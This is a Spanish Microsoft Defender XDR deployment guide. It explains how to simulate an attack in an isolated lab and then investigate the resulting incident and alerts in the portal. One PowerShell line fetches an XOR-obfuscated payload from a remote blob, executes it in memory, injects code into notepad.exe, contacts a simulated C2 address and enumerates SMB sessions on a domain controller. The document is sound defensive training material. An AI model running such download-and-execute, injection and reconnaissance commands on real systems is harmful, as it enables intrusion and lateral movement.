Investigación y respuesta mediante XDR de Microsoft Defender

Se aplica a:

- Microsoft Defender XDR

En este artículo se describe el proceso para crear incidentes con simulaciones de ataques y tutoriales y usar XDR de Microsoft Defender para investigar y responder. Antes de iniciar este proceso, asegúrese de que ha revisado el proceso general para pilotar e implementar XDR de Microsoft Defender y que al menos ha pilotado algunos de los componentes de Microsoft Defender XDR.

Un incidente en XDR de Microsoft Defender es una colección de alertas correlacionadas y datos asociados que conforman la historia de un ataque. Los servicios y aplicaciones de Microsoft 365 crean alertas cuando detectan un evento o actividad sospechosos o malintencionados. Las alertas individuales proporcionan pistas valiosas sobre un ataque completado o en curso. Sin embargo, los ataques suelen emplear varias técnicas en distintos tipos de entidades, como dispositivos, usuarios y buzones de entrada. El resultado son varias alertas para varias entidades del espacio empresarial.

Nota:

Si no está familiarizado con el análisis de seguridad y la respuesta a incidentes, consulte el tutorial Responder a su primer incidente para obtener una visita guiada de un proceso típico de análisis, corrección y revisión posterior al incidente.

Implementación de un extremo a otro para XDR de Microsoft Defender

Este es el artículo 6 de una serie para ayudarle a implementar los componentes de XDR de Microsoft Defender, incluida la investigación y la respuesta a incidentes.

Los artículos de esta serie corresponden a las siguientes fases de la implementación de un extremo a otro:

| Fase | Vínculo |

|---|---|

| R. Iniciar el piloto | Iniciar el piloto |

| B. Piloto e implementación de componentes XDR de Microsoft Defender | - Prueba piloto e implementación de Defender for Identity - Prueba piloto e implementación de Defender para Office 365 - Piloto e implementación de Defender para punto de conexión - Prueba piloto e implementación de Microsoft Defender para aplicaciones en la nube |

| C. Investigar y responder a amenazas | Practicar la investigación y respuesta a incidentes (este artículo) |

En cualquier momento durante el piloto y la implementación, puede probar la respuesta a incidentes de Microsoft Defender XDR y las funcionalidades automatizadas de investigación y corrección creando un incidente con un ataque simulado y usando el portal de Microsoft Defender para investigar y responder.

Flujo de trabajo para la investigación y respuesta de incidentes mediante XDR de Microsoft Defender

Este es el flujo de trabajo para investigar y responder a incidentes con XDR de Microsoft Defender en el entorno de producción.

Siga estos pasos:

- Simulación de ataques con el portal de Microsoft Defender

- Priorizar incidentes

- Administrar incidentes

- Examen de la investigación y respuesta automatizadas con el Centro de acciones

- Uso de la búsqueda avanzada

Paso 1. Simulación de ataques con el portal de Microsoft Defender

El portal de Microsoft Defender tiene funcionalidades integradas para crear ataques simulados en el entorno piloto:

Entrenamiento de simulación de ataques para XDR de Microsoft Defender para Office 365 en https://security.microsoft.com/attacksimulator.

En el portal de Microsoft Defender, seleccione Correo electrónico & entrenamiento de simulación de ataques de colaboración>.

Tutoriales de ataques & simulaciones para XDR de Microsoft Defender para punto de conexión en https://security.microsoft.com/tutorials/simulations.

En el portal de Microsoft Defender, seleccione Tutoriales > de puntos de conexión & simulaciones.

Entrenamiento de simulación de ataques de Defender para Office 365

Defender para Office 365 con Microsoft 365 E5 o Microsoft Defender para Office 365 Plan 2 incluye entrenamiento de simulación de ataques para ataques de phishing. Los pasos básicos son:

Creación de una simulación

Para obtener instrucciones paso a paso sobre cómo crear e iniciar una nueva simulación, consulte Simular un ataque de suplantación de identidad (phishing).

Creación de una carga

Para obtener instrucciones paso a paso sobre cómo crear una carga para su uso dentro de una simulación, consulte Creación de una carga personalizada para el entrenamiento de simulación de ataques.

Obtención de información

Para obtener instrucciones paso a paso sobre cómo obtener información con los informes, consulte Obtención de información a través del entrenamiento de simulación de ataques.

Para obtener más información, vea Simulaciones.

Tutoriales de ataques de Defender for Endpoint & simulaciones

Estas son las simulaciones de Defender para punto de conexión de Microsoft:

- El documento quita la puerta trasera

- Investigación automatizada (puerta trasera)

Hay simulaciones adicionales de orígenes de terceros. También hay un conjunto de tutoriales.

Para cada simulación o tutorial:

Descargue y lea el documento de tutorial correspondiente proporcionado.

Descargue el archivo de simulación. Puede optar por descargar el archivo o script en el dispositivo de prueba, pero no es obligatorio.

Ejecute el archivo o script de simulación en el dispositivo de prueba como se indica en el documento de tutorial.

Para obtener más información, consulte Experiencia de Microsoft Defender para punto de conexión mediante ataque simulado.

Simulación de un ataque con un controlador de dominio aislado y un dispositivo cliente (opcional)

En este ejercicio opcional de respuesta a incidentes, simulará un ataque a un controlador de dominio de Active Directory Domain Services (AD DS) aislado y a un dispositivo Windows mediante un script de PowerShell y, a continuación, investigará, corregirá y resolverá el incidente.

En primer lugar, debe agregar puntos de conexión al entorno piloto.

Adición de puntos de conexión de entorno piloto

En primer lugar, debe agregar un controlador de dominio de AD DS aislado y un dispositivo Windows al entorno piloto.

Compruebe que el inquilino del entorno piloto ha habilitado XDR de Microsoft Defender.

Compruebe que el controlador de dominio:

- Ejecuta Windows Server 2008 R2 o una versión posterior.

- Informa a Microsoft Defender for Identity y ha habilitado la administración remota.

- Tiene habilitada la integración de Microsoft Defender for Identity y Microsoft Defender for Cloud Apps .

- Tiene un usuario de prueba creado en el dominio de prueba. No se necesitan permisos de nivel de administrador.

Compruebe que el dispositivo de prueba:

- Ejecuta Windows 10 versión 1903 o una versión posterior.

- Está unido al dominio del controlador de dominio de AD DS.

- Tiene el Antivirus de Microsoft Defender habilitado. Si tiene problemas para habilitar el Antivirus de Microsoft Defender, consulte este tema de solución de problemas.

- Se incorpora a Microsoft Defender para punto de conexión.

Si usa grupos de inquilinos y dispositivos, cree un grupo de dispositivos dedicado para el dispositivo de prueba e insérelo en el nivel superior.



Una alternativa es hospedar el controlador de dominio de AD DS y probar el dispositivo como máquinas virtuales en los servicios de infraestructura de Microsoft Azure. Puede usar las instrucciones de la fase 1 de la Guía del laboratorio de pruebas empresarial simulado, pero omitir la creación de la máquina virtual APP1.

Este es el resultado.



Simulará un ataque sofisticado que aprovecha técnicas avanzadas para ocultarse de la detección. El ataque enumera las sesiones abiertas del Bloque de mensajes del servidor (SMB) en los controladores de dominio y recupera las direcciones IP recientes de los dispositivos de los usuarios. Esta categoría de ataques normalmente no incluye archivos eliminados en el dispositivo de la víctima y se producen únicamente en la memoria. "Viven de la tierra" mediante el uso de herramientas administrativas y del sistema existentes e insertan su código en procesos del sistema para ocultar su ejecución. Este comportamiento les permite eludir la detección y persistir en el dispositivo.

En esta simulación, nuestro escenario de ejemplo comienza con un script de PowerShell. En el mundo real, es posible que se engañó a un usuario para que ejecute un script o que el script se ejecute desde una conexión remota a otro equipo desde un dispositivo infectado anteriormente, lo que indica que el atacante está intentando moverse lateralmente en la red. La detección de estos scripts puede ser difícil porque los administradores también suelen ejecutar scripts de forma remota para llevar a cabo diversas actividades administrativas.

Durante la simulación, el ataque inserta el código de shell en un proceso aparentemente inocente. El escenario requiere el uso de notepad.exe. Elegimos este proceso para la simulación, pero es más probable que los atacantes tengan como destino un proceso de sistema de ejecución prolongada, como svchost.exe. A continuación, el código de shell se pone en contacto con el servidor de comandos y control (C2) del atacante para recibir instrucciones sobre cómo continuar. El script intenta ejecutar consultas de reconocimiento en el controlador de dominio (DC). Reconocimiento permite a un atacante obtener información sobre la información de inicio de sesión de usuario reciente. Una vez que los atacantes tienen esta información, pueden moverse lateralmente en la red para llegar a una cuenta confidencial específica.

Importante

Para obtener resultados óptimos, siga las instrucciones de simulación de ataques de la forma más cercana posible.

Ejecución de la simulación de ataque del controlador de dominio de AD DS aislada

Para ejecutar la simulación del escenario de ataque:

Asegúrese de que el entorno piloto incluye el controlador de dominio de AD DS aislado y el dispositivo Windows.

Inicie sesión en el dispositivo de prueba con la cuenta de usuario de prueba.

Abra una ventana de Windows PowerShell en el dispositivo de prueba.

Copie el siguiente script de simulación:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Nota:

Si abre este artículo en un explorador web, es posible que encuentre problemas al copiar el texto completo sin perder determinados caracteres ni introducir saltos de línea adicionales. Si este es el caso, descargue este documento y ábralo en Adobe Reader.

Pegue y ejecute el script copiado en la ventana de PowerShell.

Nota:

Si ejecuta PowerShell mediante el protocolo de escritorio remoto (RDP), use el comando Escribir texto del Portapapeles en el cliente RDP porque es posible que la tecla de acceso rápido CTRL-V o el método de clic y pegado con el botón derecho no funcionen. Las versiones recientes de PowerShell a veces tampoco aceptarán ese método, es posible que primero tenga que copiar en el Bloc de notas en la memoria, copiarlo en la máquina virtual y, a continuación, pegarlo en PowerShell.

Unos segundos después, se abrirá la aplicación Bloc de notas. Se insertará un código de ataque simulado en el Bloc de notas. Mantenga abierta la instancia del Bloc de notas generada automáticamente para experimentar el escenario completo.

El código de ataque simulado intentará comunicarse con una dirección IP externa (simulando el servidor C2) y, a continuación, intentará el reconocimiento con el controlador de dominio a través de SMB.

Verá este mensaje en la consola de PowerShell cuando se complete este script:

ran NetSessionEnum against [DC Name] with return code result 0

Para ver la característica De incidentes y respuestas automatizadas en acción, mantenga abierto el proceso de notepad.exe. Verá Incidentes automatizados y Respuesta detener el proceso del Bloc de notas.

Investigación del incidente del ataque simulado

Nota:

Antes de guiarle por esta simulación, vea el siguiente vídeo para ver cómo la administración de incidentes le ayuda a agrupar las alertas relacionadas como parte del proceso de investigación, donde puede encontrarla en el portal y cómo puede ayudarle en las operaciones de seguridad:

Al cambiar al punto de vista del analista de SOC, ahora puede empezar a investigar el ataque en el portal de Microsoft Defender.

Abra el portal de Microsoft Defender.

En el panel de navegación, seleccione Incidentes & Incidentes de alertas>.



El nuevo incidente del ataque simulado aparecerá en la cola de incidentes.

Investigación del ataque como un único incidente

XDR de Microsoft Defender correlaciona el análisis y agrega todas las alertas e investigaciones relacionadas de diferentes productos en una entidad de incidente. Al hacerlo, XDR de Microsoft Defender muestra una historia de ataque más amplia, lo que permite al analista de SOC comprender y responder a amenazas complejas.

Las alertas generadas durante esta simulación están asociadas a la misma amenaza y, como resultado, se agregan automáticamente como un único incidente.

Para ver el incidente:

Abra el portal de Microsoft Defender.

En el panel de navegación, seleccione Incidentes & Incidentes de alertas>.

Seleccione el elemento más reciente haciendo clic en el círculo situado a la izquierda del nombre del incidente. Un panel lateral muestra información adicional sobre el incidente, incluidas todas las alertas relacionadas. Cada incidente tiene un nombre único que lo describe en función de los atributos de las alertas que incluye.

Las alertas que se muestran en el panel se pueden filtrar en función de los recursos de servicio: Microsoft Defender for Identity, Microsoft Defender for Cloud Apps, Microsoft Defender para punto de conexión, Microsoft Defender XDR y Microsoft Defender para Office 365.

Seleccione Abrir página de incidente para obtener más información sobre el incidente.

En la página Incidente , puede ver todas las alertas e información relacionadas con el incidente. La información incluye las entidades y los recursos implicados en la alerta, el origen de detección de las alertas (como Microsoft Defender for Identity o Microsoft Defender para punto de conexión) y el motivo por el que se vincularon entre sí. Al revisar la lista de alertas de incidentes se muestra la progresión del ataque. Desde esta vista, puede ver e investigar las alertas individuales.





También puede hacer clic en Administrar incidente en el menú de la derecha para etiquetar el incidente, asignarlo a sí mismo y agregar comentarios.



Revisión de las alertas generadas

Echemos un vistazo a algunas de las alertas generadas durante el ataque simulado.

Nota:

Solo se examinarán algunas de las alertas generadas durante el ataque simulado. En función de la versión de Windows y de los productos XDR de Microsoft Defender que se ejecutan en el dispositivo de prueba, es posible que vea más alertas que aparecen en un orden ligeramente diferente.





Alerta: Se observó una inyección de proceso sospechosa (origen: Microsoft Defender para punto de conexión)

Los atacantes avanzados usan métodos sofisticados y sigilosos para conservar la memoria y ocultarse de las herramientas de detección. Una técnica común es operar desde dentro de un proceso de sistema de confianza en lugar de un ejecutable malintencionado, lo que dificulta las herramientas de detección y las operaciones de seguridad para detectar el código malintencionado.



Para permitir que los analistas de SOC detecten estos ataques avanzados, los sensores de memoria profundos de Microsoft Defender para punto de conexión proporcionan a nuestro servicio en la nube una visibilidad sin precedentes de una variedad de técnicas de inyección de código entre procesos. En la ilustración siguiente se muestra cómo Defender para punto de conexión detectó y alertó sobre el intento de insertar código en notepad.exe.



Alerta: comportamiento inesperado observado por una ejecución de proceso sin argumentos de línea de comandos (origen: Microsoft Defender para punto de conexión)

Las detecciones de Microsoft Defender para punto de conexión suelen tener como destino el atributo más común de una técnica de ataque. Este método garantiza la durabilidad y eleva el listón para que los atacantes cambien a tácticas más recientes.

